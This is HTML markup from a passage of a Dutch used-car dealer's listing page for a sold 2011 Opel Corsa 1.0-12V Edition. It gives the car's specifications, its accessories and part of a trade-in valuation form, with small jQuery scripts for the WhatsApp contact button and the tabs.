                                                                                                                                                                                                                                                                                                                                                <a class="slide-image sub-featured-image" href="https://www.slagerautos.nl/wp-content/uploads/2023/05/2-3200-3.jpg" itemprop="contentUrl" data-size="3200x2127"
                                               data-med="https://www.slagerautos.nl/wp-content/uploads/2023/05/2-3200-3-240x160.jpg" data-med-size="240x160">
                                                <div class="sub-featured-image-crop">
                                                    <img src="https://www.slagerautos.nl/wp-content/uploads/2023/05/2-3200-3-240x160.jpg" height="100%" width="100%">
                                                </div>
                                            </a>
                                                                                                                                                                                                                                                                                                                                                <a class="slide-image sub-featured-image" href="https://www.slagerautos.nl/wp-content/uploads/2023/05/3-3200-3.jpg" itemprop="contentUrl" data-size="3200x2127"
                                               data-med="https://www.slagerautos.nl/wp-content/uploads/2023/05/3-3200-3-240x160.jpg" data-med-size="240x160">
                                                <div class="sub-featured-image-crop">
                                                    <img src="https://www.slagerautos.nl/wp-content/uploads/2023/05/3-3200-3-240x160.jpg" height="100%" width="100%">
                                                </div>
                                            </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                        </div>
                        <div class="col-md-7 col-sm-7 col-lg-6 col-xs-12">
                            <div class="occasion-info-box">
                                <div class="row">
                                    <div class="col-md-7 sm-pd-left">
                                        <h1 class="prt-h1 blue semibold prt-mg-zero mg-top-mobile">Opel&nbsp;Corsa</h1>

                                        <h2 class="black semibold prt-h2 prt-mg-zero">1.0-12V Edition</h2>
                                    </div>
                                    <div class="col-md-5 col-xs-12 xs-pd-zero">
                                        <div class="price-box visible-xs left">
											<span class="price blue right">
												Verkocht											</span>
                                        </div>
                                        <div class="right whatsapp hidden-sm hidden-xs desktop" data-text="Opel Corsa 1.0-12V Edition" data-link="https://www.slagerautos.nl/occasion/opel-corsa-1-0-12v-edition/">
												<span class="prt-center">
													<span class="whatsapp-icon"></span>
													<span class="semibold prt-h3">0522 - 46 19 65</span>
												</span>
                                        </div>
                                        <script type="text/javascript">
                                            jQuery('.desktop').on("click", function (e) {
                                                var phone_url = "https://wa.me/522461965";
                                                window.open(phone_url, '_blank');
                                            });
                                        </script>
                                    </div>
                                </div>
                                <div class="row occasion-single-survey-box">
                                    <div class="col-md-8 col-sm-8">
                                        <div class="row">
                                            <div class="col-md-5 col-sm-5 sm-pd-left col-xs-5">
                                                <div class="sm-mg-top sm-mg-bottom">
                                                    <span class="prt-h4 gray">Merk, model:</span>
                                                </div>
                                            </div>
                                            <div class="col-md-7 col-sm-7 col-xs-7">
                                                <div class="sm-mg-top sm-mg-bottom md-mg-left">
                                                    <span class="semibold black prt-h4">Opel&nbsp;Corsa</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="row">
                                            <div class="col-md-5 col-sm-5 sm-pd-left col-xs-5">
                                                <div class="sm-mg-top sm-mg-bottom">
                                                    <span class="sm-mg-top sm-mg-bottom prt-h4 gray">Type:</span>
                                                </div>
                                            </div>
                                            <div class="col-md-7 col-sm-7 col-xs-7">
                                                <div class="sm-mg-top sm-mg-bottom md-mg-left">
                                                    <span class="semibold black prt-h4">1.0-12V Edition</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="row">
                                            <div class="col-md-5 col-sm-5 sm-pd-left col-xs-5">
                                                <div class="sm-mg-top sm-mg-bottom">
                                                    <span class="prt-h4 gray">Bouwjaar:</span>
                                                </div>
                                            </div>
                                            <div class="col-md-7 col-sm-7 col-xs-7">
                                                <div class="sm-mg-top sm-mg-bottom md-mg-left">
                                                    <span class="semibold black prt-h4">2011</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="row">
                                            <div class="col-md-5 sm-pd-left col-sm-5 col-xs-5">
                                                <div class="sm-mg-top sm-mg-bottom">
                                                    <span class="prt-h4 gray">Km. stand:</span>
                                                </div>
                                            </div>
                                            <div class="col-md-7 col-sm-7 col-xs-7">
                                                <div class="sm-mg-top sm-mg-bottom md-mg-left">
                                                    <span class="semibold black prt-h4">198.989 km</span>
                                                    <img class="occ-web-label" src="https://www.slagerautos.nl/wp-content/themes/Slager/img/NAP-logo.png" width="auto" height="30" alt="NAP weblabel" />                                                </div>
                                            </div>
                                        </div>
                                        <div class="row">
                                            <div class="col-md-5 sm-pd-left col-sm-5 col-xs-5">
                                                <div class="sm-mg-top sm-mg-bottom">
                                                    <span class="prt-h4 gray">Brandstof:</span>
                                                </div>
                                            </div>
                                            <div class="col-md-7 col-sm-7 col-xs-7">
                                                <div class="sm-mg-top sm-mg-bottom md-mg-left">
                                                    <span class="semibold black prt-h4">Benzine</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="row">
                                            <div class="col-md-5 sm-pd-left col-sm-5 col-xs-5">
                                                <div class="sm-mg-top sm-mg-bottom">
                                                    <span class="prt-h4 gray">Carrosserievorm:</span>
                                                </div>
                                            </div>
                                            <div class="col-md-7 col-sm-7 col-xs-7">
                                                <div class="sm-mg-top sm-mg-bottom md-mg-left">
                                                    <span class="semibold black prt-h4">Hatchback</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="row">
                                            <div class="col-md-5 sm-pd-left col-sm-5 col-xs-5">
                                                <div class="sm-mg-top sm-mg-bottom">
                                                    <span class="prt-h4 gray">Transmissie:</span>
                                                </div>
                                            </div>
                                            <div class="col-md-7 col-sm-7 col-xs-7">
                                                <div class="sm-mg-top sm-mg-bottom md-mg-left">
                                                    <span class="semibold black prt-h4">Handgeschakeld</span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="row">
                                    <div class="col-md-8 col-sm-8">
                                        <div class="row">
                                            <div class="col-md-5 sm-pd-left col-sm-5 col-xs-5">
                                                <div class="sm-mg-top sm-mg-bottom">
                                                    <span class="prt-h4 gray">Kenteken:</span>
                                                </div>
                                            </div>
                                            <div class="col-md-7 col-sm-7 col-xs-7">
                                                <div class="sm-mg-top sm-mg-bottom md-mg-left">
                                                    <span class="semibold black prt-h4">50-SGJ-6</span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-md-4 col-sm-12 col-xs-12 xs-pd-zero sm-pd-zero">
                                        <div class="price-box hidden-xs">
											<span class="price blue right">
												Verkocht											</span>
                                        </div>
                                        <div class="right whatsapp visible-xs mobile" data-text="Opel Corsa 1.0-12V Edition" data-link="https://www.slagerautos.nl/occasion/opel-corsa-1-0-12v-edition/">
											<span class="prt-center">
												<span class="whatsapp-icon"></span>
												<span class="semibold prt-h3">0522 - 46 19 65</span>
											</span>
                                        </div>
                                        <script type="text/javascript">
                                            jQuery('.mobile').on("click", function (e) {
                                                var phone_url = "https://wa.me/522461965";
                                                window.open(phone_url, '_blank');
                                            });
                                        </script>
                                    </div>
                                </div>
                                <div class="row">
                                    <div class="col-md-12 sm-pd-left">
                                        <div class="background-gray left full-width single-more-info-box hidden-sm hidden-xs">
                                            <span class="text-normal gray semibold left single-more-info-label">Wilt u meer weten over deze auto?</span><a
                                                href="https://www.slagerautos.nl/contact?occasion=Opel Corsa 1.0-12V Edition"
                                                class="btn-md btn-blue btn lg-mg-left left single-more-info-button">Neem contact op</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-md-12 col-xs-12 xs-pd-zero">
                            <div class="tab-section">
                                <div class="left background-gray semibold text-normal gray tab-button tab-button-active" data-title="Information" data-key="information">Informatie</div>
                                <div class="left background-gray semibold text-normal gray tab-button" data-title="Details" data-key="details">Specificaties</div>
                                <div class="left background-gray semibold text-normal gray tab-button" data-title="Accessoires" data-key="accessories">Accessoires</div>
                                <div class="left background-gray semibold text-normal gray tab-button" data-title="Inruilwaarde weten" data-key="retour">Inruilwaarde weten</div>
                            </div>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-md-12 col-xs-12 xs-pd-zero">
                            <script type="text/javascript">
                                jQuery('.tab-button').on('click', function () {
                                    var key = jQuery(this).data('key');
                                    jQuery('.tab-content').removeClass('tab-content-active');
                                    jQuery('.tab-button').removeClass('tab-button-active');
                                    jQuery('.tab-content[data-value="' + key + '"]').addClass('tab-content-active');
                                    jQuery('.tab-button[data-key="' + key + '"]').addClass('tab-button-active');
                                })
                            </script>
                            <div class="tab-content" data-value="details">
                                <div class="row">
                                    <div class="col-md-6">
                                                                                    <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="sm-mg-top sm-mg-bottom gray">Aantal deuren</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="sm-mg-top sm-mg-bottom semibold">5</p>
                                                </div>
                                            </div>
                                                                                                                            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="sm-mg-top sm-mg-bottom gray">Aantal zitplaatsen</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="sm-mg-top sm-mg-bottom semibold">5                                                    </p>
                                                </div>
                                            </div>
                                                                                                                            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="sm-mg-top sm-mg-bottom gray">Aantal cilinders</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="sm-mg-top sm-mg-bottom semibold">3</p>
                                                </div>
                                            </div>
                                                                                                                            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="sm-mg-top sm-mg-bottom gray">Cilinderinhoud</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="sm-mg-top sm-mg-bottom semibold">998 cc</p>
                                                </div>
                                            </div>
                                                                                                                            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="sm-mg-top sm-mg-bottom gray">Vermogen</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="sm-mg-top sm-mg-bottom semibold">65 pk</p>
                                                </div>
                                            </div>
                                                                                                                            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="sm-mg-top sm-mg-bottom gray">Aantal versnellingen</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="sm-mg-top sm-mg-bottom semibold">5</p>
                                                </div>
                                            </div>
                                                                                                                            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="sm-mg-top sm-mg-bottom gray">Topsnelheid</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="sm-mg-top sm-mg-bottom semibold">155 km/u</p>
                                                </div>
                                            </div>
                                                                                                                            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="sm-mg-top sm-mg-bottom gray">Acceleratie</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="sm-mg-top sm-mg-bottom semibold">18.2 sec</p>
                                                </div>
                                            </div>
                                                                                                                                                                    <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="sm-mg-top sm-mg-bottom gray">Datum deel 1</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="sm-mg-top sm-mg-bottom semibold">
                                                                                                                22-09-2011                                                    </p>
                                                </div>
                                            </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="sm-mg-bottom sm-mg-top gray">Kleur</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="sm-mg-bottom sm-mg-top semibold">Blauw</p>
                                                </div>
                                            </div>
                                                                                                                            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="sm-mg-bottom sm-mg-top gray">Laksoort</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="sm-mg-bottom sm-mg-top semibold">metallic</p>
                                                </div>
                                            </div>
                                                                                                                            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="sm-mg-bottom sm-mg-top gray">Voertuigsoort</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="sm-mg-bottom sm-mg-top semibold">Auto</p>
                                                </div>
                                            </div>
                                                                                                                                                                                                                                            </div>
                                    <div class="col-md-6">
                                                                                    <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="sm-mg-top sm-mg-bottom gray">Wegenbelasting min. kwartaal</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="semibold sm-mg-top sm-mg-bottom">&euro; 102,00</p>
                                                </div>
                                            </div>
                                                                                                                            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="sm-mg-top sm-mg-bottom gray">Wegenbelasting max. kwartaal</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="semibold sm-mg-top sm-mg-bottom">&euro; 115,00</p>
                                                </div>
                                            </div>
                                                                                                                            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="gray sm-mg-top sm-mg-bottom">Tankinhoud</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="semibold sm-mg-top sm-mg-bottom">45 liter</p>
                                                </div>
                                            </div>
                                                                                                                                                                    <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="gray sm-mg-top sm-mg-bottom">Verbruik stad</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="semibold sm-mg-top sm-mg-bottom">6.4 liter / 100 km </p>
                                                </div>
                                            </div>
                                                                                                                            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="gray sm-mg-top sm-mg-bottom">Verbruik snelweg</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="semibold sm-mg-top sm-mg-bottom">4.3 liter / 100 km</p>
                                                </div>
                                            </div>
                                                                                                                            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="gray sm-mg-top sm-mg-bottom">Energielabel</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="uppercase semibold sm-mg-top sm-mg-bottom">a</p>
                                                </div>
                                            </div>
                                                                                                                            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="gray sm-mg-top sm-mg-bottom">Emissieklasse</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="semibold sm-mg-top sm-mg-bottom">Euro 5</p>
                                                </div>
                                            </div>
                                                                                                                            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="gray sm-mg-top sm-mg-bottom">Co<sup>2</sup> uitstoot</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="semibold sm-mg-top sm-mg-bottom">120 g/km</p>
                                                </div>
                                            </div>
                                                                                                                                                                    <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="gray sm-mg-top sm-mg-bottom">APK bij aflevering</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="semibold sm-mg-top sm-mg-bottom">ja</p>
                                                </div>
                                            </div>
                                                                                                                                                                    <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="gray sm-mg-top sm-mg-bottom">Vermogen motor PK</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="semibold sm-mg-top sm-mg-bottom">65</p>
                                                </div>
                                            </div>
                                                                                                                                                                    <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="gray sm-mg-top sm-mg-bottom">Interieurkleur</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="semibold sm-mg-top sm-mg-bottom">Zwart</p>
                                                </div>
                                            </div>
                                                                                                                            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="gray sm-mg-top sm-mg-bottom">Bekleding</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="semibold sm-mg-top sm-mg-bottom">Stof</p>
                                                </div>
                                            </div>
                                                                                                                            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="gray sm-mg-top sm-mg-bottom">Aantal sleutels</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="semibold sm-mg-top sm-mg-bottom">2</p>
                                                </div>
                                            </div>
                                                                                                                            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="gray sm-mg-top sm-mg-bottom">Onderhoudsboekjes</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="semibold sm-mg-top sm-mg-bottom">ja</p>
                                                </div>
                                            </div>
                                                                                                                            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="gray sm-mg-top sm-mg-bottom">NAP Weblabel</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="semibold sm-mg-top sm-mg-bottom">ja</p>
                                                </div>
                                            </div>
                                                                                                                                                                                                            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="gray sm-mg-top sm-mg-bottom">Wielbasis</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 h5">
                                                    <p class="semibold sm-mg-top sm-mg-bottom">251</p>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                            <div class="tab-content" data-value="accessories">
                                                                    <div class="title"><b>Exterieur</b></div>
                                    <div class="accessoires">
                                        <ul>
                                                                                            <li>5-deurs uitvoering</li>
                                                                                                <li>ABS</li>
                                                                                                <li>Bumpers in carrosseriekleur</li>
                                                                                                <li>Centrale deurvergrendeling op afstand</li>
                                                                                                <li>Stuurbekrachtiging</li>
                                                                                        </ul>
                                    </div>
                                                                    <div class="title"><b>Interieur</b></div>
                                    <div class="accessoires">
                                        <ul>
                                                                                            <li>Airbags voor</li>
                                                                                                <li>Automatische airco</li>
                                                                                                <li>Cruise control</li>
                                                                                                <li>Elektrisch verstelbare spiegels</li>
                                                                                                <li>Elektrische ramen voor</li>
                                                                                                <li>In hoogte verstelbare stoel(en)</li>
                                                                                                <li>Onderhoudsboekjes ingevuld aanwezig</li>
                                                                                                <li>Origineel audiosysteem met stuurbediening</li>
                                                                                        </ul>
                                    </div>
                                                            </div>
                            <div class="tab-content" data-value="retour">
                                
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' >
                        <div class='gform_heading'>
                            <h3 class="gform_title">Inruilwaarde berekenen</h3>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/occasion/opel-corsa-1-0-12v-edition/' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_12" class="gfield gfield--type-text license col-md-6 col-xs-12 col-sm-6 first xs-pd-zero gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_1_12'><span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_12' id='input_1_12' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_1_13" class="gfield gfield--type-text col-md-8 col-sm-8 col-xs-12 mileage gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_13'>Kilometerstand:<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_13' id='input_1_13' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_1_11" class="gfield gfield--type-checkbox gfield--type-choice accessoires field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Accessoires</label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_1_11'><li class='gchoice gchoice_1_11_1'>
								<input class='gfield-choice-input' name='input_11.1' type='checkbox'  value='Panoramadak'  id='choice_1_11_1'   />
								<label for='choice_1_11_1' id='label_1_11_1' class='gform-field-label gform-field-label--type-inline'>Panoramadak</label>
							</li><li class='gchoice gchoice_1_11_2'>
								<input class='gfield-choice-input' name='input_11.2' type='checkbox'  value='ABS'  id='choice_1_11_2'   />
								<label for='choice_1_11_2' id='label_1_11_2' class='gform-field-label gform-field-label--type-inline'>ABS</label>
							</li><li class='gchoice gchoice_1_11_3'>
								<input class='gfield-choice-input' name='input_11.3' type='checkbox'  value='Xenon verlichting'  id='choice_1_11_3'   />
								<label for='choice_1_11_3' id='label_1_11_3' class='gform-field-label gform-field-label--type-inline'>Xenon verlichting</label>
							</li><li class='gchoice gchoice_1_11_4'>
								<input class='gfield-choice-input' name='input_11.4' type='checkbox'  value='Metallic lak'  id='choice_1_11_4'   />
								<label for='choice_1_11_4' id='label_1_11_4' class='gform-field-label gform-field-label--type-inline'>Metallic lak</label>
							</li><li class='gchoice gchoice_1_11_5'>
								<input class='gfield-choice-input' name='input_11.5' type='checkbox'  value='Centr. Vergrendeling'  id='choice_1_11_5'   />
								<label for='choice_1_11_5' id='label_1_11_5' class='gform-field-label gform-field-label--type-inline'>Centr. Vergrendeling</label>
							</li><li class='gchoice gchoice_1_11_6'>
								<input class='gfield-choice-input' name='input_11.6' type='checkbox'  value='Elektrische ramen'  id='choice_1_11_6'   />
								<label for='choice_1_11_6' id='label_1_11_6' class='gform-field-label gform-field-label--type-inline'>Elektrische ramen</label>
							</li><li class='gchoice gchoice_1_11_7'>
								<input class='gfield-choice-input' name='input_11.7' type='checkbox'  value='Boordcomputer'  id='choice_1_11_7'   />
								<label for='choice_1_11_7' id='label_1_11_7' class='gform-field-label gform-field-label--type-inline'>Boordcomputer</label>
							</li><li class='gchoice gchoice_1_11_8'>
								<input class='gfield-choice-input' name='input_11.8' type='checkbox'  value='Leren bekleding'  id='choice_1_11_8'   />
								<label for='choice_1_11_8' id='label_1_11_8' class='gform-field-label gform-field-label--type-inline'>Leren bekleding</label>
							</li><li class='gchoice gchoice_1_11_9'>
								<input class='gfield-choice-input' name='input_11.9' type='checkbox'  value='Elektrische spiegels'  id='choice_1_11_9'   />
								<label for='choice_1_11_9' id='label_1_11_9' class='gform-field-label gform-field-label--type-inline'>Elektrische spiegels</label>
							</li><li class='gchoice gchoice_1_11_11'>
								<input class='gfield-choice-input' name='input_11.11' type='checkbox'  value='Stuurbekrachtiging'  id='choice_1_11_11'   />
								<label for='choice_1_11_11' id='label_1_11_11' class='gform-field-label gform-field-label--type-inline'>Stuurbekrachtiging</label>
							</li><li class='gchoice gchoice_1_11_12'>
								<input class='gfield-choice-input' name='input_11.12' type='checkbox'  value='Radio / cd'  id='choice_1_11_12'   />
								<label for='choice_1_11_12' id='label_1_11_12' class='gform-field-label gform-field-label--type-inline'>Radio / cd</label>
							</li><li class='gchoice gchoice_1_11_13'>
								<input class='gfield-choice-input' name='input_11.13' type='checkbox'  value='Parkeersensoren'  id='choice_1_11_13'   />
								<label for='choice_1_11_13' id='label_1_11_13' class='gform-field-label gform-field-label--type-inline'>Parkeersensoren</label>
							</li><li class='gchoice gchoice_1_11_14'>
								<input class='gfield-choice-input' name='input_11.14' type='checkbox'  value='Mistlampen'  id='choice_1_11_14'   />
								<label for='choice_1_11_14' id='label_1_11_14' class='gform-field-label gform-field-label--type-inline'>Mistlampen</label>
							</li><li class='gchoice gchoice_1_11_15'>
								<input class='gfield-choice-input' name='input_11.15' type='checkbox'  value='LM-velgen'  id='choice_1_11_15'   />
								<label for='choice_1_11_15' id='label_1_11_15' class='gform-field-label gform-field-label--type-inline'>LM-velgen</label>
							</li><li class='gchoice gchoice_1_11_16'>
								<input class='gfield-choice-input' name='input_11.16' type='checkbox'  value='Airconditioning'  id='choice_1_11_16'   />
								<label for='choice_1_11_16' id='label_1_11_16' class='gform-field-label gform-field-label--type-inline'>Airconditioning</label>
							</li><li class='gchoice gchoice_1_11_17'>
								<input class='gfield-choice-input' name='input_11.17' type='checkbox'  value='Navigatiesysteem'  id='choice_1_11_17'   />
								<label for='choice_1_11_17' id='label_1_11_17' class='gform-field-label gform-field-label--type-inline'>Navigatiesysteem</label>
							</li><li class='gchoice gchoice_1_11_18'>
								<input class='gfield-choice-input' name='input_11.18' type='checkbox'  value='Stoelverwarming'  id='choice_1_11_18'   />
								<label for='choice_1_11_18' id='label_1_11_18' class='gform-field-label gform-field-label--type-inline'>Stoelverwarming</label>
							</li><li class='gchoice gchoice_1_11_19'>
								<input class='gfield-choice-input' name='input_11.19' type='checkbox'  value='Regensensor'  id='choice_1_11_19'   />
								<label for='choice_1_11_19' id='label_1_11_19' class='gform-field-label gform-field-label--type-inline'>Regensensor</label>
							</li><li class='gchoice gchoice_1_11_21'>
								<input class='gfield-choice-input' name='input_11.21' type='checkbox'  value='Trekhaak'  id='choice_1_11_21'   />
								<label for='choice_1_11_21' id='label_1_11_21' class='gform-field-label gform-field-label--type-inline'>Trekhaak</label>
							</li></ul></div></li><li id="field_1_14" class="gfield gfield--type-html photo-header gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  >Foto's</li><li id="field_1_5" class="gfield gfield--type-fileupload imageTitle gform_preview field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_1_5'></label><div class='ginput_container ginput_container_fileupload'><input type='hidden' name='MAX_FILE_SIZE' value='33554432' /><input name='input_5' id='input_1_5' type='file' class='medium' aria-describedby="gfield_upload_rules_1_5" onchange='javascript:gformValidateFileSize( this, 33554432 );'  /><span class='gfield_description gform_fileupload_rules' id='gfield_upload_rules_1_5'>Max. bestandsgrootte: 32 MB.</span><div class='gfield_description validation_message gfield_validation_message validation_message--hidden-on-empty' id='live_validation_message_1_5'></div> </div></li><li id="field_1_6" class="gfield gfield--type-fileupload gform_preview field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_1_6'></label><div class='ginput_container ginput_container_fileupload'><input type='hidden' name='MAX_FILE_SIZE' value='33554432' /><input name='input_6' id='input_1_6' type='file' class='medium' aria-describedby="gfield_upload_rules_1_6" onchange='javascript:gformValidateFileSize( this, 33554432 );'  /><span class='gfield_description gform_fileupload_rules' id='gfield_upload_rules_1_6'>Max. bestandsgrootte: 32 MB.</span><div class='gfield_description validation_message gfield_validation_message validation_message--hidden-on-empty' id='live_validation_message_1_6'></div> </div></li><li id="field_1_7" class="gfield gfield--type-fileupload gform_preview field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_1_7'></label><div class='ginput_container ginput_container_fileupload'><input type='hidden' name='MAX_FILE_SIZE' value='33554432' /><input name='input_7' id='input_1_7' type='file' class='medium' aria-describedby="gfield_upload_rules_1_7" onchange='javascript:gformValidateFileSize( this, 33554432 );'  /><span class='gfield_description gform_fileupload_rules' id='gfield_upload_rules_1_7'>Max. bestandsgrootte: 32 MB.</span><div class='gfield_description validation_message gfield_validation_message validation_message--hidden-on-empty' id='live_validation_message_1_7'></div> </div></li><li id="field_1_8" class="gfield gfield--type-fileupload gform_preview field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_1_8'></label><div class='ginput_container ginput_container_fileupload'><input type='hidden' name='MAX_FILE_SIZE' value='33554432' /><input name='input_8' id='input_1_8' type='file' class='medium' aria-describedby="gfield_upload_rules_1_8" onchange='javascript:gformValidateFileSize( this, 33554432 );'  /><span class='gfield_description gform_fileupload_rules' id='gfield_upload_rules_1_8'>Max. bestandsgrootte: 32 MB.</span><div class='gfield_description validation_message gfield_validation_message validation_message--hidden-on-empty' id='live_validation_message_1_8'></div> </div></li><li id="field_1_9" class="gfield gfield--type-fileupload latestImageChild gform_preview field_sublabel_below 